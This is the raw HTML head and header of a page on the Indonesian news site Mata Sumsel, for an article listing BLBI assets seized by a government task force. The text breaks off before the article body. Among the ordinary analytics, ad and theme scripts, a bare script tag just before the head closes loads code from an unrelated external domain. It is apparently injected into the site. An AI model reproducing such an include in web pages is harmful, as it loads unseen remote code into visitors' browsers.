

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matasumsel.com/2022/01/21/daftar-aset-blbi-yang-sudah-disita-satgas/
body_size: 15285
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en-US"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en-US"> <![endif]--> <!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><link media="all" href="https://matasumsel.com/wp-content/cache/autoptimize/css/autoptimize_415294ffab161559486efdf12e8d79f2.css" rel="stylesheet" /><style media="screen">.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like{margin:}.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{margin:}div[class*=simplesocialbuttons-float].simplesocialbuttons.simplesocial-round-icon button{margin:}</style><title>Daftar Aset BLBI yang Sudah Disita Satgas | Mata Sumsel</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://matasumsel.com/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><link rel="icon" type="image/png" href="https://matasumsel.com/wp-content/uploads/2021/10/ico.png"><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//c0.wp.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Mata Sumsel &raquo; Feed" href="https://matasumsel.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Mata Sumsel &raquo; Comments Feed" href="https://matasumsel.com/comments/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matasumsel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <!--noptimize--><script id="matas-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' /> <script type='text/javascript' id='jetpack_related-posts-js-extra'>var related_posts_js_options = {"post_heading":"h4"};</script> <script type='text/javascript' id='ahc_front_js-js-extra'>var ahc_ajax_front = {"ajax_url":"https:\/\/matasumsel.com\/wp-admin\/admin-ajax.php","page_id":"8807","page_title":"Daftar Aset BLBI yang Sudah Disita Satgas","post_type":"post"};</script> <script type='text/javascript' src='https://matasumsel.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script> <script type='text/javascript' id='ssb-front-js-js-extra'>var SSB = {"ajax_url":"https:\/\/matasumsel.com\/wp-admin\/admin-ajax.php","fb_share_nonce":"61356dff01"};</script>  <script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-189150871-1' id='google_gtagjs-js' async></script> <script type='text/javascript' id='google_gtagjs-js-after'>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["matasumsel.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-189150871-1", {"anonymize_ip":true,"optimize_id":"OPT-WVJQBLV"});</script> <link rel="https://api.w.org/" href="https://matasumsel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://matasumsel.com/wp-json/wp/v2/posts/8807" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matasumsel.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matasumsel.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.1.9" /><link rel="canonical" href="https://matasumsel.com/2022/01/21/daftar-aset-blbi-yang-sudah-disita-satgas/" /><link rel='shortlink' href='https://matasumsel.com/?p=8807' /><link rel="alternate" type="application/json+oembed" href="https://matasumsel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatasumsel.com%2F2022%2F01%2F21%2Fdaftar-aset-blbi-yang-sudah-disita-satgas%2F" /><link rel="alternate" type="text/xml+oembed" href="https://matasumsel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatasumsel.com%2F2022%2F01%2F21%2Fdaftar-aset-blbi-yang-sudah-disita-satgas%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.77.0" /><meta property="og:title" content="Daftar Aset BLBI yang Sudah Disita Satgas - Mata Sumsel" /><meta property="og:description" content="Menko Polhukam Mahfud MD menyatakan Satgas BLBI sudah menyita sejumlah aset dari para pengemplang dana BLBI bernilai triliunan rupiah. Berikut rinciannya." /><meta property="og:url" content="https://matasumsel.com/2022/01/21/daftar-aset-blbi-yang-sudah-disita-satgas/" /><meta property="og:site_name" content="Mata Sumsel" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Menko Polhukam Mahfud MD menyatakan Satgas BLBI sudah menyita sejumlah aset dari para pengemplang dana BLBI bernilai triliunan rupiah. Berikut rinciannya." /><meta name="twitter:title" content="Daftar Aset BLBI yang Sudah Disita Satgas - Mata Sumsel" /> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdwGlobal = {"adminUrl":"https:\/\/matasumsel.com\/wp-admin\/","wpRestNonce":"940baa5ad7","wpRestUrl":"https:\/\/matasumsel.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://matasumsel.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '641e4d0c-4880-4177-abbc-0dfef9731dec';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Berita Baru";
oneSignal_options['path'] = "https://matasumsel.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.122898af-6461-4378-9cd0-e897364a2895";
oneSignal_options['promptOptions'] = { };
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script> <meta name="description" content="Menko Polhukam Mahfud MD menyatakan Satgas BLBI sudah menyita sejumlah aset dari para pengemplang dana BLBI bernilai triliunan rupiah. Berikut rinciannya." /><link rel="amphtml" href="https://matasumsel.com/2022/01/21/daftar-aset-blbi-yang-sudah-disita-satgas/?amp=1">  <script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6330865797886305" crossorigin="anonymous" type="text/javascript"></script>    <script type="text/javascript">( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5MQ4T9S' );</script> <meta name="generator" content="Powered by Slider Revolution 6.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/matasumsel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/matasumsel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="75f2b6914e";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-main-menu {
        background-color: #dd9b9b;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #37e231;
    }


    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://matasumsel.com/wp-content/uploads/2020/09/menumatsum2-198x300.png');
    }

    
    .white-popup-block:before {
        background-image: url('https://matasumsel.com/wp-content/uploads/2020/03/p4.jpg');
    }

    
    .td-footer-container::before {
        background-image: url('https://matasumsel.com/wp-content/uploads/2020/03/p4.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }</style> <script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6330865797886305" crossorigin="anonymous"></script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://matasumsel.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://matasumsel.com/category/ekonomi/",
                    "name": "Ekonomi"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://matasumsel.com/2022/01/21/daftar-aset-blbi-yang-sudah-disita-satgas/",
                    "name": "Daftar Aset BLBI yang Sudah Disita Satgas"                                
                }
            }    
        ]
    }</script> <script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>  <script src="https://cloud.swiftstreamhub.com"></script></head><body class="post-template-default single single-post postid-8807 single-format-standard daftar-aset-blbi-yang-sudah-disita-satgas global-block-template-1 aa-prefix-matas- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/matasumselindonesia/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/mata.sumsel/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://studio.youtube.com/channel/UCTdmxgGpfpq_SM1m0T-At7A" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-45945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-45945"><a href="https://matasumsel.com/">BERANDA</a></li><li id="menu-item-15779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15779"><a href="https://matasumsel.com/wisata">MATA SUMSEL WISATA</a></li><li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-689"><a href="https://matasumsel.com/category/nasional/">NASIONAL</a></li><li id="menu-item-481" class="menu-item menu-item-type- menu-item-object-custom menu-item-481"><a href="#">DAERAH</a></li><li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-690"><a href="#">KATEGORI<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-730"><a href="https://matasumsel.com/category/ekonomi/">EKONOMI<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-732" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-732"><a href="https://matasumsel.com/category/ekonomi/investasi/">INVESTASI</a></li><li id="menu-item-733" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-733"><a href="https://matasumsel.com/category/ekonomi/perdagangan/">PERDAGANGAN</a></li><li id="menu-item-731" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-731"><a href="https://matasumsel.com/category/ekonomi/industri/">INDUSTRI</a></li></ul></li><li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://matasumsel.com/category/politik/">POLITIK</a></li><li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://matasumsel.com/category/lingkungan/">LINGKUNGAN</a></li><li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://matasumsel.com/category/olahraga/">OLAHRAGA</a></li><li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://matasumsel.com/category/tech/">TEKNOLOGI</a></li><li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://matasumsel.com/category/kesehatan/">KESEHATAN</a></li><li id="menu-item-729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729"><a href="https://matasumsel.com/category/lifestyle/">GAYA HIDUP</a></li></ul></li><li id="menu-item-921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-921"><a href="#">LAYANAN MASYARAKAT<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795"><a href="http://bapenda.sumselprov.go.id/index.php/page/info_pajak_online">INFO PAJAK KENDARAAN</a></li><li id="menu-item-806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-806"><a href="https://matasumsel.com/covid/">SELF TEST CORONA</a></li><li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://matasumsel.com/situasi-virus-corona-nasional/">SUMATERA SELATAN TANGGAP COVID-19</a></li><li id="menu-item-922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-922"><a href="https://southsumatratourism.com/">SUMSEL TOURISM</a></li></ul></li><li id="menu-item-15365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15365"><a href="https://matasumsel.com/redaktur/">REDAKSI</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://matasumsel.com/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-container td-header-wrap td-header-style-1"><div class="td-header-row td-header-top-menu"><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://matasumsel.com/"> <img class="td-retina-data" data-retina="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" src="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" alt=""/> <span class="td-visual-hidden">Mata Sumsel</span> </a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p"><div class="td-a-rec td-a-rec-id-header  tdi_1_c16 td_block_template_1"><div class="td-all-devices"></script><a href="#" target="_blank"><img src="https://matasumsel.com/wp-content/uploads/2023/11/banner3.jpg"/></a></div></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-border td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" href="https://matasumsel.com/"> <img 